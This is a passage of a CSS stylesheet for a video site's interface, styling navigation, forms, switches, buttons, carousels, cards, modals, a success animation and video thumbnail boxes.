	width: 100%;
	z-index: -1
}

.content-header ul {
	padding-left: 0;
	margin-bottom: 0
}

.content-header li {
	display: inline-block;
	list-style: none
}

.content-header .sort-nav {
	padding-top: 2rem;
	text-align: center;
	margin-bottom: -.75rem
}

.content-header .sort-nav li {
	margin-bottom: .75rem
}

.content-header .sort-nav li>a {
	position: relative;
	padding: .5rem .75rem
}

.content-header .sort-nav li>a:before {
	content: '';
	position: absolute;
	background: #1db954;
	left: 50%;
	bottom: 0;
	height: 2px;
	width: 30px;
	margin-left: -15px;
	opacity: 0;
	border-radius: 100px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.content-header .sort-nav li.active>a,
.content-header .sort-nav li:hover>a {
	color: #fff
}

.content-header .sort-nav li.active>a::before,
.content-header .sort-nav li:hover>a::before {
	opacity: 1
}

.content-header .profile-info {
	margin-bottom: 2rem
}

.content-header .profile-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.content-header .profile-nav li .count {
	color: #8e9194;
	font-size: .8125rem;
	margin-left: .75rem
}

.content-header .profile-nav li>a {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .75rem 0
}

.content-header .profile-nav li>a:before {
	content: '';
	position: absolute;
	background: #1db954;
	left: 0;
	bottom: 0;
	height: .15rem;
	width: 100%;
	opacity: 0;
	border-radius: 100px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.content-header .profile-nav li.active>a,
.content-header .profile-nav li:hover>a {
	color: #fff
}

.content-header .profile-nav li.active>a::before,
.content-header .profile-nav li:hover>a::before {
	opacity: 1
}

.content-header .profile-nav li:not(:last-child) {
	margin-right: 1.25rem
}

.content-header .profile-nav .right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.title-box {
	margin-bottom: 1rem
}

.title-box .sub-title {
	line-height: 1
}

.title-with-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.title-with-more .more {
	margin-bottom: 1.5rem
}

.title-with-more .more a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.title-with-avatar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: 100px
}

.title-with-avatar .avatar {
	margin-right: 1rem;
	border-radius: 50%
}

.title-with-avatar .title-box {
	margin-bottom: 0
}

.title-with-avatar.center {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center
}

form .error {
	background: #fcdee4 !important
}

form .error label {
	color: #f4627f !important
}

form .required::after {
	color: #ea2c54;
	content: "*";
	font-size: 20px;
	position: absolute;
	right: 12px;
	top: 6px
}

.form-group-attached {
	margin-bottom: 1rem;
	overflow: hidden;
	border: 1px solid rgba(0, 0, 0, .07);
	border-radius: 5px
}

.form-group-attached .form-group {
	margin-bottom: 0;
	border-radius: 0;
	overflow: hidden
}

.form-group-attached .form-group:not(:last-child) {
	border-bottom: 1px solid rgba(0, 0, 0, .07)
}

.form-group {
	position: relative;
	background: #fff;
	padding: 8px 12px;
	border-radius: 5px;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.form-group label {
	display: block;
	color: #b8babc;
	font-size: .75rem;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.form-group .form-control {
	background: 0 0;
	color: #252525;
	font-size: .875rem;
	padding: 0;
	border: none;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.form-group:focus-within {
	background: #f5f9fd
}

.form-group:focus-within label {
	color: #8b8d8f
}

.input-group {
	padding: 0
}

.input-group .input-group-item {
	position: relative;
	width: 1%;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 8px 0 8px 12px
}

.btn {
	border: none;
	overflow: hidden
}

.btn-submit {
	background: #1db954;
	color: #fff;
	font-weight: 600;
	padding: .75rem;
	-webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, .12);
	box-shadow: 0 15px 30px rgba(0, 0, 0, .12);
	margin-bottom: 1rem
}

.btn-submit:hover {
	background: #1ed760
}

.btn-action {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	background: 0 0;
	color: #b8babc;
	font-weight: 500;
	padding: 8px 16px
}

.btn-action.fav {
	background: rgba(138, 128, 255, .09);
	color: #fff;
	border-radius: 16px
}

.btn-action.fav svg {
	color: #ff8382
}

.btn-action.fav:hover {
	background: rgba(138, 128, 255, .12);
	-webkit-transform: scale(1.06);
	transform: scale(1.06)
}

.btn-action.fav.active {
	background: #ff6a88;
	color: #fff
}

.btn-action.fav.active svg {
	color: #fff
}

.btn-action.active,
.btn-action:hover {
	color: #ff6a88
}

.radio {
	margin-bottom: 1rem
}

.radio input {
	display: none
}

.radio input:checked+label::before {
	border-width: 5px;
	border-color: #008fff
}

.radio label {
	display: inline-block;
	cursor: pointer;
	position: relative;
	padding-left: 1.5rem;
	margin-right: 1.25rem;
	line-height: 18px
}

.radio label:before {
	content: '';
	position: absolute;
	display: inline-block;
	background: #fff;
	width: 18px;
	height: 18px;
	left: 0;
	border: 1px solid #d7dcdf;
	border-radius: 100px;
	-webkit-transition: border .3s 0s cubic-bezier(.455, .03, .215, 1.33);
	transition: border .3s 0s cubic-bezier(.455, .03, .215, 1.33)
}

.switch-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 1rem;
	pointer: cursor
}

.switch-group .input-switch {
	margin-left: auto
}

.input-switch {
	height: 26px
}

.input-switch input {
	display: none
}

.input-switch i {
	background: #fff;
	display: inline-block;
	width: 22px;
	height: 22px;
	margin-top: 2px;
	margin-left: 2px;
	border-radius: 100px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	pointer-events: none
}

.input-switch label {
	background-color: #e6e9ec;
	width: 50px;
	height: 26px;
	margin-bottom: 0;
	border-radius: 100px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.input-switch label:active {
	background-color: #a6b9cb
}

.input-switch label:active i {
	width: 28px;
	-webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .2)
}

.input-switch label:hover i {
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .2);
	-webkit-transform: scale(1.01);
	transform: scale(1.01)
}

.input-switch input:checked+label {
	background-color: #008fff
}

.input-switch input:checked+label i {
	margin-left: 26px
}

.input-switch input:checked+label:active i {
	margin-left: 20px
}

.emoji-picker {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 40px;
	border-radius: 0 5px 5px 0;
	cursor: pointer
}

.emoji-picker:hover {
	background: rgba(0, 0, 0, .08)
}

.emoji-picker svg {
	position: absolute;
	top: calc(50% - 9px);
	left: calc(50% - 9px)
}

.emoji-dropdown {
	min-width: 6.8rem;
	max-width: 6.8rem;
	padding: .5rem
}

.emoji-dropdown img {
	margin: .3rem;
	cursor: pointer
}

.btn,
button {
	font-size: 13px;
	position: relative;
	cursor: pointer;
	text-align: center;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}

.btn:focus,
button:focus {
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn::before,
.btn::after,
button::before,
button::after {
	border-radius: 3px
}

.rounded-btn {
	border-radius: 50px
}

.rounded-btn::before,
.rounded-btn::after {
	border-radius: 50px
}

.btn.rounded-circle {
	border-radius: 50%
}

.btn.rounded-circle::before,
.btn.rounded-circle::after {
	border-radius: 50%
}

.active-border {
	border-color: #fe628e !important
}

.btn-sm {
	padding: .2rem .5rem;
	font-size: .8125rem
}

.btn-sm::before,
.btn-sm::after {
	border-radius: 3px
}

.btn-md {
	padding: .2rem 1rem;
	font-size: 12px
}

.btn-lg {
	padding: .75rem 1.5rem;
	font-size: 13px
}

.btn-xl {
	padding: 1rem 3.5rem;
	font-size: 16px
}

.btn-sm-wide {
	font-size: .8125rem;
	padding: .365rem 1.28rem
}

.btn-md-wide {
	padding: .75rem 2.5rem;
	font-size: 12px
}

.btn-lg-wide {
	padding: .75rem 3.5rem;
	font-size: 13px
}

.btn-xl-wide {
	padding: .75rem 4.5rem;
	font-size: 16px
}

.btn-80-60 {
	width: 80px;
	height: 60px
}

.btn-120-60 {
	width: 120px;
	height: 60px
}

.btn-90-90 {
	width: 90px;
	height: 90px
}

.btn-45-45 {
	width: 45px;
	height: 45px
}

.btn-40-40 {
	width: 40px;
	height: 40px
}

.btn-50-50 {
	width: 50px;
	height: 50px
}

.btn-60-60 {
	width: 60px;
	height: 60px
}

.btn-light {
	border: none;
	position: relative;
	cursor: pointer;
	color: #a1a1a1;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-light a,
.btn-light p,
.btn-light span {
	color: #a1a1a1
}

.btn-light::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background-color: #ebf4f5;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-light::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-light:hover,
.btn-light:not([disabled]):not(.disabled):active,
.btn-light:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-light:hover a,
.btn-light:hover p,
.btn-light:hover span,
.btn-light:not([disabled]):not(.disabled):active a,
.btn-light:not([disabled]):not(.disabled):active p,
.btn-light:not([disabled]):not(.disabled):active span,
.btn-light:focus a,
.btn-light:focus p,
.btn-light:focus span {
	color: #fff !important
}

.btn-light:hover::before,
.btn-light:not([disabled]):not(.disabled):active::before,
.btn-light:focus::before {
	opacity: 0
}

.btn-light:hover::after,
.btn-light:not([disabled]):not(.disabled):active::after,
.btn-light:focus::after {
	opacity: 1
}

.btn-primary {
	border: none;
	position: relative;
	cursor: pointer;
	color: #fff;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-primary a,
.btn-primary p,
.btn-primary span {
	color: #fff
}

.btn-primary::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-primary::after {
	background: linear-gradient(135deg, #7b8ff4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-primary:hover,
.btn-primary:not([disabled]):not(.disabled):active,
.btn-primary:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-primary:hover a,
.btn-primary:hover p,
.btn-primary:hover span,
.btn-primary:not([disabled]):not(.disabled):active a,
.btn-primary:not([disabled]):not(.disabled):active p,
.btn-primary:not([disabled]):not(.disabled):active span,
.btn-primary:focus a,
.btn-primary:focus p,
.btn-primary:focus span {
	color: #fff !important
}

.btn-primary:hover::before,
.btn-primary:not([disabled]):not(.disabled):active::before,
.btn-primary:focus::before {
	opacity: 0
}

.btn-primary:hover::after,
.btn-primary:not([disabled]):not(.disabled):active::after,
.btn-primary:focus::after {
	opacity: 1
}

.btn-secondary {
	border: none;
	position: relative;
	cursor: pointer;
	color: #555;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-secondary a,
.btn-secondary p,
.btn-secondary span {
	color: #555
}

.btn-secondary::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background-color: #e1e1e1;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-secondary::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-secondary:hover,
.btn-secondary:not([disabled]):not(.disabled):active,
.btn-secondary:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-secondary:hover a,
.btn-secondary:hover p,
.btn-secondary:hover span,
.btn-secondary:not([disabled]):not(.disabled):active a,
.btn-secondary:not([disabled]):not(.disabled):active p,
.btn-secondary:not([disabled]):not(.disabled):active span,
.btn-secondary:focus a,
.btn-secondary:focus p,
.btn-secondary:focus span {
	color: #fff !important
}

.btn-secondary:hover::before,
.btn-secondary:not([disabled]):not(.disabled):active::before,
.btn-secondary:focus::before {
	opacity: 0
}

.btn-secondary:hover::after,
.btn-secondary:not([disabled]):not(.disabled):active::after,
.btn-secondary:focus::after {
	opacity: 1
}

.btn-outline {
	border: none;
	position: relative;
	cursor: pointer;
	color: #b8babc;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-outline a,
.btn-outline p,
.btn-outline span {
	color: #b8babc
}

.btn-outline::before {
	-webkit-box-shadow: 0 0 0 1px #5e5d5a inset;
	box-shadow: 0 0 0 1px #5e5d5a inset;
	background-color: transparent;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-outline::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-outline:hover,
.btn-outline:not([disabled]):not(.disabled):active,
.btn-outline:focus {
	-webkit-box-shadow: 0 0 0 1px #5e5d5a inset;
	box-shadow: 0 0 0 1px #5e5d5a inset;
	color: #fff !important;
	background-color: transparent
}

.btn-outline:hover a,
.btn-outline:hover p,
.btn-outline:hover span,
.btn-outline:not([disabled]):not(.disabled):active a,
.btn-outline:not([disabled]):not(.disabled):active p,
.btn-outline:not([disabled]):not(.disabled):active span,
.btn-outline:focus a,
.btn-outline:focus p,
.btn-outline:focus span {
	color: #fff !important
}

.btn-outline:hover::before,
.btn-outline:not([disabled]):not(.disabled):active::before,
.btn-outline:focus::before {
	opacity: 0
}

.btn-outline:hover::after,
.btn-outline:not([disabled]):not(.disabled):active::after,
.btn-outline:focus::after {
	opacity: 1
}

.btn-transparent {
	border: none;
	position: relative;
	cursor: pointer;
	color: #a1a1a1;
	background-color: transparent;
	-webkit-transition: all .3s;
	transition: all .3s
}

.btn-transparent a,
.btn-transparent p,
.btn-transparent span {
	color: #a1a1a1
}

.btn-transparent::before {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	background-color: transparent;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	opacity: 1
}

.btn-transparent::after {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: -1;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}

.btn-transparent:hover,
.btn-transparent:not([disabled]):not(.disabled):active,
.btn-transparent:focus {
	-webkit-box-shadow: 0 0 0 1px none inset;
	box-shadow: 0 0 0 1px none inset;
	color: #fff !important;
	background-color: transparent
}

.btn-transparent:hover a,
.btn-transparent:hover p,
.btn-transparent:hover span,
.btn-transparent:not([disabled]):not(.disabled):active a,
.btn-transparent:not([disabled]):not(.disabled):active p,
.btn-transparent:not([disabled]):not(.disabled):active span,
.btn-transparent:focus a,
.btn-transparent:focus p,
.btn-transparent:focus span {
	color: #fff !important
}

.btn-transparent:hover::before,
.btn-transparent:not([disabled]):not(.disabled):active::before,
.btn-transparent:focus::before {
	opacity: 0
}

.btn-transparent:hover::after,
.btn-transparent:not([disabled]):not(.disabled):active::after,
.btn-transparent:focus::after {
	opacity: 1
}

.btn-blank {
	background: 0 0
}

.btn-transparent .dark {
	color: #151412
}

.btn-transparent span {
	color: #8e9194
}

.btn-transparent:hover span,
.btn-transparent:not([disabled]):not(.disabled):active span,
.btn-transparent:focus span {
	color: #fff
}

.btn-group-sm>.btn {
	padding: .16rem .5rem;
	border-radius: .15rem;
	font-size: .75rem
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not([disabled]):not(.disabled).active,
.btn-outline-secondary:not([disabled]):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%);
	border-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff
}

.btn-outline-secondary {
	color: #a1a1a1;
	border-color: #e1e1e1
}

.btn-outline-secondary:hover {
	border-color: transparent
}

.round-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%
}

.round-btn::before,
.round-btn::after {
	border-radius: 50%
}

.round-btn.gradient-adonis-hover:hover {
	color: #fff
}

.round-btn.gradient-adonis-hover:hover p {
	color: #fff !important
}

.btn-close-round {
	width: 46px;
	height: 46px;
	line-height: 46px;
	border-radius: 50%;
	background: #ebebeb;
	text-align: center;
	border: none
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	-webkit-box-shadow: none;
	box-shadow: none
}

@-webkit-keyframes adonisShadowOut {
	from {
		-webkit-box-shadow: 0 0 0 0 #a68cf8;
		box-shadow: 0 0 0 0 #a68cf8
	}

	to {
		-webkit-box-shadow: 0 0 1rem .5rem transparent;
		box-shadow: 0 0 1rem .5rem transparent
	}
}

@keyframes adonisShadowOut {
	from {
		-webkit-box-shadow: 0 0 0 0 #a68cf8;
		box-shadow: 0 0 0 0 #a68cf8
	}

	to {
		-webkit-box-shadow: 0 0 1rem .5rem transparent;
		box-shadow: 0 0 1rem .5rem transparent
	}
}

.shadow-out {
	-webkit-animation: adonisShadowOut .5s linear;
	animation: adonisShadowOut .5s linear
}

.btn-search {
	background: 0 0;
	border: none;
	padding: 0
}

.owl-theme-jable .owl-nav {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme-jable .owl-nav [class*=owl-] {
	color: #666;
	font-size: 14px;
	margin: 5px;
	padding: 8px 7px;
	background: 0 0;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}

.owl-theme-jable .owl-nav [class*=owl-]:hover {
	background: #000;
	color: #fff;
	text-decoration: none
}

.owl-theme-jable .owl-nav .disabled {
	opacity: .5;
	cursor: default
}

.owl-theme-jable.stage-margin-0 .owl-stage-outer {
	margin-bottom: 0
}

.owl-theme-jable .owl-dots {
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme-jable .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline
}

.owl-theme-jable .owl-dots .owl-dot span {
	width: 8px;
	height: 8px;
	margin: 5px 7px;
	background: #ddd;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
	border-radius: 30px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.owl-theme-jable .owl-dots .owl-dot.active span,
.owl-theme-jable .owl-dots .owl-dot:hover span {
	background: linear-gradient(135deg, #91a5f4 0%, #b08cf9 86%)
}

.owl-theme-jable .owl-dots .owl-dot.active span {
	width: 38px
}

@media(min-width:992px) {
	.owl-theme-jable .owl-nav [class*=owl-] {
		-webkit-transition: all .3s;
		transition: all .3s
	}
}

.dark-theme .owl-theme-jable .owl-dots .owl-dot.active span {
	-webkit-box-shadow: none;
	box-shadow: none
}

.card {
	border: none;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.card .with-icon-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-height: 18rem;
	overflow: hidden
}

.card .with-icon-title .icon-title {
	position: relative;
	background: rgba(55, 85, 190, .1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 4.5rem;
	width: 4.5rem;
	right: 1rem;
	bottom: 1rem;
	border-radius: 50%;
	-webkit-transform: scale(2.5);
	transform: scale(2.5);
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.card .overlay-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	z-index: 0
}

.card.bg-blue {
	background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%)
}

.card.bg-green {
	background: linear-gradient(132deg, #f4d03f 0%, #16a085 100%)
}

.card.bg-pink {
	background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%)
}

.card.bg-pink .icon-title {
	background: rgba(255, 255, 255, .1)
}

.card.bg-gray {
	background: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%)
}

.card:hover {
	-webkit-box-shadow: .5rem .5rem 0 rgba(36, 37, 45, .2);
	box-shadow: .5rem .5rem 0 rgba(36, 37, 45, .2);
	-webkit-transform: translate3d(-0.25rem, -0.25rem, 0) rotateZ(-1deg);
	transform: translate3d(-0.25rem, -0.25rem, 0) rotateZ(-1deg)
}

.card:hover .with-icon-title .icon-title {
	-webkit-transform: scale(2.8);
	transform: scale(2.8)
}

.modal-content {
	background: #f5f7fd;
	color: #8e9194;
	border: 0;
	overflow: hidden
}

.modal-header {
	position: relative;
	border-bottom: 0;
	padding: 2rem 2rem 0;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.modal-header h4 {
	color: #2a2824;
	margin-top: .5rem
}

.modal-header .close {
	position: absolute;
	top: 1rem;
	right: 1.25rem
}

.modal-body {
	padding: 0 2rem 2rem
}

.modal-body h4 {
	color: #2a2824
}

.modal-body a {
	color: #8e9194;
	-webkit-transition: all .2s ease;
	transition: all .2s ease
}

.modal-body a:hover {
	color: #fe628e
}

.modal-left {
	width: 220px;
	background-image: url(../images/auth-bg1.jpg);
	background-size: cover
}

.modal-left.signup-bg {
	background-image: url(../images/auth-bg2.jpg)
}

.modal-left .logo {
	height: 1.25rem;
	margin: 1rem;
	position: absolute;
	bottom: 0
}

.anime-success {
	position: relative;
	background: #f5f7fd;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 80px;
	width: 80px;
	border: 4px solid #a5dc86;
	border-radius: 50%;
	margin: 0 auto 2rem
}

.anime-success:after,
.anime-success:before {
	content: '';
	position: absolute;
	background: #f5f7fd;
	height: 120px;
	width: 60px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.anime-success:before {
	border-radius: 40px 0 0 40px;
	height: 80px;
	width: 26px;
	top: -17px;
	left: 5px;
	-webkit-transform-origin: 60px 60px;
	transform-origin: 60px 60px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.anime-success:after {
	border-radius: 0 120px 120px 0;
	left: 30px;
	top: -11px;
	-webkit-transform-origin: 0 60px;
	transform-origin: 0 60px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-animation: rotatePlaceholder 4.25s ease-in;
	animation: rotatePlaceholder 4.25s ease-in
}

.anime-success .placeholder {
	border-radius: 50%;
	border: 4px solid rgba(165, 220, 134, .25);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 80px;
	left: -4px;
	position: absolute;
	top: -4px;
	width: 80px;
	z-index: 2
}

.anime-success .fix {
	background: #f5f7fd;
	position: absolute;
	height: 90px;
	width: 5px;
	left: 28px;
	top: 8px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	z-index: 1
}

.anime-success .tip,
.anime-success .long {
	position: absolute;
	background: #a5dc86;
	height: 5px;
	border-radius: 2px;
	z-index: 2
}

.anime-success .tip {
	width: 25px;
	top: 46px;
	left: 14px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-animation: animateSuccessTip .75s;
	animation: animateSuccessTip .75s
}

.anime-success .long {
	width: 47px;
	top: 38px;
	right: 8px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-animation: animateSuccessLong .75s;
	animation: animateSuccessLong .75s
}

@-webkit-keyframes animateSuccessTip {

	0%,
	54% {
		width: 0;
		left: 1px;
		top: 19px
	}

	70% {
		width: 50px;
		left: -8px;
		top: 37px
	}

	84% {
		width: 17px;
		left: 21px;
		top: 48px
	}

	100% {
		width: 25px;
		left: 14px;
		top: 45px
	}
}

@keyframes animateSuccessTip {

	0%,
	54% {
		width: 0;
		left: 1px;
		top: 19px
	}

	70% {
		width: 50px;
		left: -8px;
		top: 37px
	}

	84% {
		width: 17px;
		left: 21px;
		top: 48px
	}

	100% {
		width: 25px;
		left: 14px;
		top: 45px
	}
}

@-webkit-keyframes animateSuccessLong {

	0%,
	65% {
		width: 0;
		right: 46px;
		top: 54px
	}

	84% {
		width: 55px;
		right: 0;
		top: 35px
	}

	100% {
		width: 47px;
		right: 8px;
		top: 38px
	}
}

@keyframes animateSuccessLong {

	0%,
	65% {
		width: 0;
		right: 46px;
		top: 54px
	}

	84% {
		width: 55px;
		right: 0;
		top: 35px
	}

	100% {
		width: 47px;
		right: 8px;
		top: 38px
	}
}

@-webkit-keyframes rotatePlaceholder {

	0%,
	5% {
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg)
	}

	100%,
	12% {
		-webkit-transform: rotate(-405deg);
		transform: rotate(-405deg)
	}
}

@keyframes rotatePlaceholder {

	0%,
	5% {
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg)
	}

	100%,
	12% {
		-webkit-transform: rotate(-405deg);
		transform: rotate(-405deg)
	}
}

.video-img-box .img-box {
	position: relative;
	margin-bottom: 13px;
	border-radius: 5px;
	overflow: hidden
}

.video-img-box .img-box img,
.video-img-box .img-box video {
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s;
	transition: all .3s
}

.video-img-box .img-box.cover-md a {
	display: block;
	background: #161a26;
	padding-bottom: 56.25%
}

.video-img-box .img-box.cover-md img {
	position: absolute
}

.video-img-box .img-box.cover-lg a {
	display: block;
	background: #161a26;
	padding-bottom: 67.25%
}

.video-img-box .img-box.cover-lg img {
	position: absolute
}

.video-img-box .img-box.cover-half a {
	display: block;
	background: #161a26;
	background-position: right;
	background-size: auto 100%;
	padding-bottom: 142%;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.video-img-box .img-box.cover-half a:hover {
	background-position: right 9% top
}

.video-img-box .img-box.rounded-lg {
	border-radius: 10px
}

.video-img-box .img-box.removed img {
	-webkit-filter: blur(0.1rem);
	filter: blur(0.1rem);
	opacity: .6
}

.video-img-box .img-box.removed video {
	display: none
}

.video-img-box .img-box.removed .hover-state {
	display: none
}

.video-img-box .img-box.removed .overlay {
	display: block !important
}

.video-img-box .title {
	color: #b8babc;
	max-width: 320px;
	margin-bottom: 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.video-img-box .title a {
	color: currentColor
}

.video-img-box .sub-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #5e5d5a;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: .8125rem;
	margin-bottom: 0
}

.video-img-box .overlay {
	position: absolute;
	background: rgba(12, 12, 12, .33);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	z-index: 1
}

.video-img-box .absolute-top {
	position: absolute;
	width: 100%;
	left: 0;
	top: 15px;
	text-align: center;
